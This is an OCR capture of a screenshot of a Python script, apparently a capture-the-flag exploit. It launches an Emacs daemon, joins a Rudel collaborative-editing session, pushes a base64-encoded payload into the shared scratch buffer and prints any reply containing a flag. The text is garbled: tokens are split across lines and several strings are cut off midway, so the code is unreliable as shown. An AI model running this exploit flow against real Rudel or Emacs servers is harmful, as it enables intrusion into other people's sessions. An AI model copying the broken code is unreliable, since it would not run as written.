
def
submit
(data):

    b64encode(PAYLOAD 
+
 b
"
\n
"
+
 data)

    emacs_exec(
"""
    (progn
      (set-buffer (get-buffer "*scratch*"))
      (delete-region 1 (buffer-size))
      (insert (base64-decode-string \"{}\")))
    """
.
format
(b64encode(PAYLOAD 
+
 b
"
\n
"
+
 data).decode()))

resp
=
 emacs_exec(
"(progn (set-buffer (get-buffer \"*scratch*\"
if
 b
"FLAG"
in
 resp:

print
(resp)

daemon
=
 Popen([
"emacs"
, 
"--fg-daemon"
], stdout
=
PIPE, stdin
=
DEVNULL
time.sleep(3)

# 
0. Connect to the remote.
emacs_exec(
"(rudel-join-session `(:transport-backend ,(rudel-backen
if
 b
"nil
\n
"
==
 emacs_exec(
"(rudel-unsubscribed-documents rudel-curr
print
(
"[a] Failed to connect..."
)

    daemon.kill()

exit
litmus
=
 emacs_exec(
"""
(dolist (document (rudel-unsubscribed-documents rudel-current-sessi
  (rudel-attach-to-buffer document (get-buffer "*scratch*"))
  (let ((connection (oref (oref document session) connection)))
    (rudel-subscribe-to connection document)))
"""
if
 b
"ERROR"
in
 litmus:

print
(
"[b] Failed to connect..."
)

    daemon.kill()

exit
(1)
